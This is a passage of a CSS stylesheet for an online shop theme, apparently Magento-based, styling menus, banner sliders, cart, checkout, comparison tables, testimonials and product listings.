}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu ul.header.links {
  background: transparent;
  float: none;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu ul.header.links li.greet.welcome {
  display: none;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu ul.header.links li a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  line-height: 30px;
  padding: 10px 0;
  position: relative;
  text-align: center;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu ul.header.links li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links .customer-welcome .customer-menu ul.header.links li a:hover {
  color: #ff0000;
  background: transparent;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links li a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  line-height: 30px;
  position: relative;
  text-align: center;
  padding: 10px 0;
  display: block;
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-content-mobile.tabs-account ul.header.links li a:hover {
  color: #ff0000;
  background: transparent;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-label {
  display: none;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options {
  display: block;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .switcher-trigger {
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 30px;
  padding: 10px 0;
  position: relative;
  display: block;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .switcher-trigger:before {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .switcher-trigger:after {
  right: 0;
  position: absolute;
  top: 50%;
  margin: -13px 0 0 0 !important;
  font-size: 26px !important;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .dropdown.switcher-dropdown {
  background: transparent;
  text-align: center;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a {
  line-height: 30px;
  padding: 10px 0;
  text-align: center;
  font-size: 12px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 100%;
  background: #2f2f33;
  background: rgba(22, 22, 27, 0.97);
  background: -moz-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: -webkit-linear-gradient(left, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  background: linear-gradient(to right, rgba(22, 22, 27, 0.97) 0, #2f2f33 52%, #2f2f33 52%, #2f2f33 52%, rgba(22, 22, 27, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(22,22,27,.97)', endColorstr='rgba(22,22,27,.97)', GradientType=0);
}
.box-menu-content .tabs-content-mobile.tabs-setting .switcher .switcher-options .dropdown.switcher-dropdown .switcher-option a:hover {
  color: #ff0000;
}
.pt-banner-container .pt-url img {
  width: 100%;
}
.pt-banner-container:hover .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 0;
  opacity: 1;
}
.pt-banner-container:hover .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 0;
  opacity: 1;
}
.pt-banner-container .owl-theme .owl-controls .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 2%;
  text-align: center;
}
.pt-banner-container .owl-theme .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 5px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #dedede;
}
.pt-banner-container .owl-theme .owl-controls .owl-pagination .owl-page.active span {
  background: #ff0000;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div {
  display: block;
  color: white;
  background-color: transparent;
  text-align: center;
  font-size: 0;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  top: 50%;
  padding: 0;
  opacity: 0;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:before {
  content: "\e875";
  font-family: 'Linearicons-Free';
  display: inline-block;
  vertical-align: top;
  font-size: 36px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ff0000;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 10px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 10px;
}
.pt-banner-container .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\e876";
}
.pt-banner-container .pt-banner-caption {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  pointer-events: none;
}
.pt-banner-container .pt-banner-caption .container {
  height: 100%;
}
.pt-banner-container .pt-banner-caption .pt-caption-inner {
  position: relative;
  height: 100%;
}
.pt-banner-container .pt-banner-caption .pt-banner-content {
  position: absolute;
  top: 45%;
  left: 0;
  text-align: left;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  font-size: 24px;
  color: #808080;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  letter-spacing: 0.5px;
  margin-bottom: 20px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  font-size: 48px;
  color: #2e2d25;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  margin-bottom: 17px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
  font-size: 48px;
  color: #2e2d25;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  font-size: 13px;
  color: white;
  line-height: 42px;
  text-transform: uppercase;
  font-weight: 900;
  display: inline-block;
  vertical-align: top;
  padding: 0 20px;
  background: #ff0000;
  margin-top: 45px;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
  -webkit-animation: fadeInLeft 1500ms ease-in-out;
  -moz-animation: fadeInLeft 1500ms ease-in-out;
  -ms-animation: fadeInLeft 1500ms ease-in-out;
  animation: fadeInLeft 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
  -webkit-animation: fadeInRight 1500ms ease-in-out;
  -moz-animation: fadeInRight 1500ms ease-in-out;
  -ms-animation: fadeInRight 1500ms ease-in-out;
  animation: fadeInRight 1500ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
  -webkit-animation: bounceInDown 2200ms ease-in-out;
  -moz-animation: bounceInDown 2200ms ease-in-out;
  -ms-animation: bounceInDown 2200ms ease-in-out;
  animation: bounceInDown 2200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
  -webkit-animation: bounceInDown 1800ms ease-in-out;
  -moz-animation: bounceInDown 1800ms ease-in-out;
  -ms-animation: bounceInDown 1800ms ease-in-out;
  animation: bounceInDown 1800ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title1 {
  -webkit-animation: zoomInUp 800ms ease-in-out;
  -moz-animation: zoomInUp 800ms ease-in-out;
  -ms-animation: zoomInUp 800ms ease-in-out;
  animation: zoomInUp 800ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-title2 {
  -webkit-animation: zoomInUp 1000ms ease-in-out;
  -moz-animation: zoomInUp 1000ms ease-in-out;
  -ms-animation: zoomInUp 1000ms ease-in-out;
  animation: zoomInUp 1000ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-banner-des {
  -webkit-animation: zoomInUp 1200ms ease-in-out;
  -moz-animation: zoomInUp 1200ms ease-in-out;
  -ms-animation: zoomInUp 1200ms ease-in-out;
  animation: zoomInUp 1200ms ease-in-out;
}
.pt-banner-container .pt-banner-caption .ptslider-2 .pt-url {
  -webkit-animation: zoomInUp 1400ms ease-in-out;
  -moz-animation: zoomInUp 1400ms ease-in-out;
  -ms-animation: zoomInUp 1400ms ease-in-out;
  animation: zoomInUp 1400ms ease-in-out;
}
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.banner-static .image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.static-menu-bottom {
  padding: 30px 30px 5px 30px;
}
.static-middle {
  margin-top: 10px;
}
.static-middle .image {
  margin-top: 30px;
}
.static-slider {
  text-align: center;
  clear: both;
  overflow: hidden;
  margin-top: 40px;
}
.static-slider .owl-container {
  margin: 0;
}
.static-slider .owl-container .owl-carousel .owl-controls .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 2%;
}
.static-slider .owl-container .owl-item {
  padding: 0;
}
.static-slider .container {
  height: 100%;
}
.static-slider .container .container-inner {
  position: relative;
}
.static-slider ul li a {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.static-slider ul li a img {
  width: 100%;
}
.static-slider ul li .text-box {
  position: absolute;
  top: 50%;
  right: 18%;
  text-align: center;
  max-width: 600px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
  pointer-events: none;
}
.static-slider ul li .text-box .title1 {
  font-size: 18px;
  color: #333;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 20px;
}
.static-slider ul li .text-box .title2 {
  font-size: 28px;
  color: #333;
  line-height: 1;
  font-weight: 900;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.static-slider ul li .text-box p {
  font-size: 16px;
  font-weight: 300;
  line-height: 24px;
  color: #333;
}
.static-slider ul li .text-box .shopnow {
  margin-top: 45px;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 40px;
  padding: 0 20px;
  display: inline-block;
  vertical-align: top;
  background: #ff0000;
}
.cms-index-index .page-wrapper .page-main {
  padding-left: 0;
  padding-right: 0;
}
.page-wrapper .page-main {
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1200px;
}
.page-main {
  position: relative;
}
.page-main .page.messages {
  position: fixed;
  width: 100%;
  bottom: 0;
  z-index: 999;
  left: 0;
  right: 0;
}
.page-main .page.messages .message.success {
  margin: 0;
}
.page-main .page.messages div {
  font-size: 14px;
}
.page-main .checkout-container .opc-estimated-wrapper .minicart-wrapper {
  display: none;
}
.page-main .checkout-container .authentication-wrapper {
  display: none;
}
.page-main .checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.2rem;
}
.page-main .checkout-container .opc-progress-bar .opc-progress-bar-item > span:after {
  font-size: 1.4rem;
  line-height: 26px;
}
.page-main .checkout-container .opc-progress-bar .opc-progress-bar-item._active > span:after {
  font-size: 1.8rem;
}
.page-main .checkout-container .opc-wrapper .step-title {
  font-size: 1.6rem;
  margin-bottom: 20px;
}
.page-main .checkout-container .opc-sidebar .modal-header {
  padding: 0;
  min-height: auto;
  border: none;
}
.page-main .checkout-container .opc-sidebar .modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #f5f5f5;
  padding: 22px 27px;
  border: 1px solid #ddd;
  border-radius: 8px;
  margin-bottom: 30px;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 1.4rem;
  border: none;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ccc;
  padding: 9px 36px 9px 0;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .title strong {
  font-size: 1.0rem;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item-name {
  color: #333;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty {
  line-height: normal;
  color: #333;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .details-qty .label {
  padding-left: 0;
  font-weight: normal;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-summary .items-in-cart > .content .product-item .price {
  font-size: 1.2rem;
  color: #333;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information {
  padding: 0;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 1.4rem;
  line-height: normal;
}
.page-main .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.page-main .cart-container .cart.table-wrapper .product-item-photo {
  position: static !important;
}
.page-main .cart-container .cart-summary {
  padding: 1px 18px 22.5px;
  border: 1px solid #ddd;
  border-radius: 8px;
}
.page-main .cart-container .cart-summary > .title {
  font-size: 1.3rem;
  margin-top: 0.8rem;
}
.page-main .cart-container .cart-summary .block.shipping > .title,
.page-main .cart-container .cart-summary .block.discount > .title {
  line-height: normal;
  padding: 9px 36px 9px 0px;
  border-top: 1px solid #ccc;
}
.page-main .cart-container .cart-summary .block.shipping > .title:after,
.page-main .cart-container .cart-summary .block.discount > .title:after {
  font-size: 24px;
  color: #313131;
  top: 4px;
}
.page-main .cart-container .cart-summary .block.shipping > .title strong,
.page-main .cart-container .cart-summary .block.discount > .title strong {
  color: #313131;
  font-weight: 500;
  margin: 0;
  font-size: 0.9rem;
  line-height: normal;
}
.page-main .cart-container .cart-summary .block.shipping .field.note,
.page-main .cart-container .cart-summary .block.discount .field.note {
  font-size: 14px;
  line-height: normal;
}
.page-main .cart-container .cart-summary .block.shipping .fieldset .field:not(.choice) > .label,
.page-main .cart-container .cart-summary .block.discount .fieldset .field:not(.choice) > .label {
  font-size: 13px;
  color: #333;
  font-weight: 400;
}
.page-main .cart-container .cart-summary .block.shipping select,
.page-main .cart-container .cart-summary .block.discount select,
.page-main .cart-container .cart-summary .block.shipping input,
.page-main .cart-container .cart-summary .block.discount input {
  border-radius: 5px;
}
.page-main .cart-container .cart-summary .block.shipping .item-title,
.page-main .cart-container .cart-summary .block.discount .item-title {
  font-weight: 500;
  font-size: 14px;
  color: #333;
  margin: 0 0 5px;
}
.page-main .cart-container .cart-summary .block.shipping .item-options,
.page-main .cart-container .cart-summary .block.discount .item-options {
  margin: 0;
}
.page-main .cart-container .cart-summary .block.shipping .item-options .radio,
.page-main .cart-container .cart-summary .block.discount .item-options .radio {
  float: left;
  margin: 0 8px 0 0;
}
.page-main .cart-container .cart-summary .block.shipping .item-options .label,
.page-main .cart-container .cart-summary .block.discount .item-options .label {
  vertical-align: top;
  font-weight: normal;
  padding: 0;
}
.page-main .cart-container .cart-summary .cart-totals th,
.page-main .cart-container .cart-summary .cart-totals td {
  border: none;
}
.page-main .cart-container .cart-summary .cart-totals .price {
  color: #333;
}
.page-main .cart-container .cart-summary .cart-totals .grand.totals {
  border-top: 1px solid #ccc;
}
.page-main .cart-container .form-cart .cart.table-wrapper thead .col {
  color: #333;
  font-weight: 500;
  border-bottom: 1px solid #ccc;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody {
  border-top: 0;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody .col {
  border: none;
  vertical-align: middle;
  padding: 15px 0;
  text-align: center;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody .col .price {
  font-weight: 500;
  color: #333;
  font-size: 24px;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody .col .product-image-container {
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 3px;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody .col .product-item-details {
  vertical-align: middle;
}
.page-main .cart-container .form-cart .cart.table-wrapper tbody .item-actions td {
  padding: 10px 0;
}
.page-main .cart-container .form-cart .cart.main.actions .action {
  margin-bottom: 10px;
}
.page-main .cart-container .form-cart .cart.main.actions .action.continue {
  background: #d8d8d8;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  white-space: nowrap;
  line-height: 38px;
  letter-spacing: 0px;
  padding: 0 18px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  color: #333;
  font-size: 12px;
  font-weight: 700;
}
.page-main .cart-container .form-cart .cart.main.actions .action.continue:hover {
  background: #ff0000;
  border: 0;
  text-shadow: none;
  color: #fff;
}
.page-main .cart-container .form-cart .cart.main.actions .action.continue:visited {
  border: 0 !important;
}
.page-main .cart-container .form-cart .cart.main.actions .action:before {
  line-height: inherit;
}
.page-main .block.crosssell > .title {
  color: #ce0000;
  text-transform: uppercase;
}
.page-main .login-container .fieldset:after {
  font-size: 14px;
  margin-left: 0 !important;
}
.page-main .form.contact {
  margin-top: 50px;
  width: 100% !important;
}
.page-main .table-comparison th,
.page-main .table-comparison td {
  border: 1px solid #ededed !important;
}
.page-main .table-comparison .label {
  display: table-cell;
  vertical-align: middle;
}
.page-main .table-comparison .cell {
  width: 200px;
  padding: 15px;
}
.page-main .table-comparison .cell .attibute.value {
  font-size: 14px;
}
.page-main .table-comparison .cell.remove {
  border: 1px solid #ededed;
  text-align: center;
}
.page-main .table-comparison .cell.remove span {
  position: static;
  width: auto;
  height: auto;
  margin: auto;
}
.page-main .table-comparison .cell.label.product {
  border: 1px solid #ededed;
  text-align: center;
}
.page-main .table-comparison .cell.label.product span {
  position: static;
  width: auto;
  height: auto;
  margin: auto;
}
.page-main .table-comparison > tbody {
  border: 1px solid #ededed;
}
.page-main .table-comparison > tbody td {
  background: none !important;
  font-size: 13px !important;
}
.page-main .pt-testimonial-item {
  margin-top: 30px;
}
.page-main .pt-testimonial-item ul.testimonial-item li {
  margin: 0px 10px 20px 0;
  padding: 10px;
  border: 1px solid #dfdfdf;
  width: 100%;
  text-transform: capitalize;
  overflow: hidden;
}
.page-main .pt-testimonial-item ul.testimonial-item li .testimonial-name {
  margin-bottom: 15px;
}
.page-main .pt-testimonial-item ul.testimonial-item li .testimonial-image {
  float: left;
  margin: 4px 15px 0 0;
  border-radius: 100%;
  overflow: hidden;
}
.page-main .pt-testimonial-item ul.testimonial-item li .testimonial-testimonial {
  text-transform: none;
}
.page-main .testimo-slider {
  margin-top: 110px;
  margin-bottom: 130px;
  position: relative;
  text-align: center;
  padding: 100px 0;
  background: #f9f9f9;
}
.page-main .testimo-slider .title {
  display: none;
}
.page-main .testimo-slider .pt-testimonial .images {
  margin-bottom: 30px;
}
.page-main .testimo-slider .pt-testimonial .images .image {
  display: inline-block;
  vertical-align: top;
  width: 100px;
  border: 4px solid rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  overflow: hidden;
}
.page-main .testimo-slider .pt-testimonial .email {
  font-weight: 300;
  font-size: 12px;
  text-transform: capitalize;
  font-style: italic;
  letter-spacing: 0.2em;
}
.page-main .testimo-slider .pt-testimonial .info .name {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.025em;
  display: inline-block;
  background: #f7f7f7;
  padding: 0 10px;
}
.page-main .testimo-slider .pt-testimonial .info .name:after {
  content: "";
  position: absolute;
  top: 50%;
  bottom: 0;
  left: -25px;
  right: -25px;
  height: 1px;
  background: #d6d7d9;
  z-index: -1;
}
.page-main .testimo-slider .pt-testimonial .des {
  font-weight: 300;
  font-size: 12px;
  line-height: 25px;
  text-transform: capitalize;
  padding: 35px 150px;
  letter-spacing: 0.2em;
}
.page-main .categorytab-container {
  text-align: center;
}
.page-main .categorytab-container ul.tabs {
  z-index: 1;
  padding: 3px 0;
  margin-bottom: 50px;
  display: inline-block;
  vertical-align: top;
}
.page-main .categorytab-container ul.tabs li {
  font-size: 12px;
  color: #9b9b9b;
  line-height: 18px;
  float: left;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  padding: 0 30px;
  border-right: 1px solid #ededed;
  position: relative;
}
.page-main .categorytab-container ul.tabs li:before {
  content: "";
  width: 0;
  height: 1px;
  background: #ff0000;
  opacity: 0.4;
  position: absolute;
  top: 50%;
  margin-top: -2px;
  left: 12px;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .categorytab-container ul.tabs li:last-child {
  border: 0;
  padding-right: 0;
}
.page-main .categorytab-container ul.tabs li.active,
.page-main .categorytab-container ul.tabs li:hover {
  color: #ff0000;
}
.page-main .categorytab-container ul.tabs li.active:before,
.page-main .categorytab-container ul.tabs li:hover:before {
  width: 33px;
}
.page-main .producttabs ul.tabs-title {
  float: right;
  padding: 3px 0;
}
.page-main .producttabs ul.tabs-title li {
  font-size: 12px;
  color: #9b9b9b;
  line-height: 18px;
  float: left;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  padding: 0 30px;
  border-right: 1px solid #ededed;
  position: relative;
}
.page-main .producttabs ul.tabs-title li:before {
  content: "";
  width: 0;
  height: 1px;
  background: #ff0000;
  opacity: 0.4;
  position: absolute;
  top: 50%;
  margin-top: -2px;
  left: 12px;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .producttabs ul.tabs-title li:last-child {
  border-right: 0;
  padding-right: 0;
}
.page-main .producttabs ul.tabs-title li.active,
.page-main .producttabs ul.tabs-title li:hover {
  color: #ff0000;
}
.page-main .producttabs ul.tabs-title li.active:before,
.page-main .producttabs ul.tabs-title li:hover:before {
  width: 33px;
}
.page-main .owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.page-main .item .item-inner {
  position: relative;
  margin-bottom: 20px;
}
.page-main .item .item-inner:hover .image-container .product-item-photo:before {
  opacity: 1;
}
.page-main .item .item-inner:hover .image-container .product-item-photo .product-image-container {
  opacity: 0;
}
.page-main .item .item-inner:hover .image-container .product-item-photo .image-rotate {
  opacity: 1;
}
.page-main .item .item-inner:hover .image-container .product-item-photo .image-rotate .product-image-container {
  opacity: 1;
}
.page-main .item .item-inner:hover .image-container .actions {
  opacity: 1;
  bottom: 0;
}
.page-main .item .item-inner:hover .image-container .quick-view {
  opacity: 1;
  -webkit-animation: zoomIn 300ms ease-in-out;
  -moz-animation: zoomIn 300ms ease-in-out;
  -ms-animation: zoomIn 300ms ease-in-out;
  animation: zoomIn 300ms ease-in-out;
}
.page-main .item .item-inner .image-container {
  position: relative;
  background: #fff;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .item .item-inner .image-container .product-item-photo {
  display: block;
}
.page-main .item .item-inner .image-container .product-item-photo:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.07000000000000001);
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .item .item-inner .image-container .product-item-photo .product-image-container {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .item .item-inner .image-container .product-item-photo .image-rotate {
  left: 0;
  max-width: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .item .item-inner .image-container img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.page-main .item .item-inner .image-container .actions {
  position: absolute;
  bottom: -50px;
  left: 0;
  right: 0;
  opacity: 0;
  padding: 0 40px;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.page-main .item .item-inner .image-container .actions .actions-primary {
  z-index: 1;
  position: relative;
}
.page-main .item .item-inner .image-container .actions .actions-primary button {
  position: relative;
  line-height: 39px;
  width: 100%;
  display: inline-block;
  color: #fff;
  background: #ff0000;
  opacity: 0.5;
  font-weight: normal;
  border: 0;
  font-size: 14px;
  text-transform: capitalize;
  padding: 0;
  border-radius: 0;
  text-align: center;
}
.page-main .item .item-inner .image-container .actions .actions-primary button:before {
  content: "\e82e";
  font-family: 'Linearicons-Free';
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
}
.page-main .item .item-inner .image-container .actions .actions-primary button:hover {
  background: #ff0000;
  opacity: 1;
}
.page-main .item .item-inner .image-container .actions .add-to-links {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  top: 0;
}
.page-main .item .item-inner .image-container .actions .add-to-links a {
  position: relative;
  text-align: center;
  line-height: 39px;
  height: 39px;
  width: 39px;
  padding: 0;
  font-weight: normal;
  font-size: 0;
  display: block;
  background: #ff0000;
  opacity: 0.5;
  float: right;
}
.page-main .item .item-inner .image-container .actions .add-to-links a:before {
  content: "\e813";
  font-family: 'Linearicons-Free';
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  color: #fff;
  line-height: inherit;
}
.page-main .item .item-inner .image-container .actions .add-to-links a.tocompare {
  float: left;
}
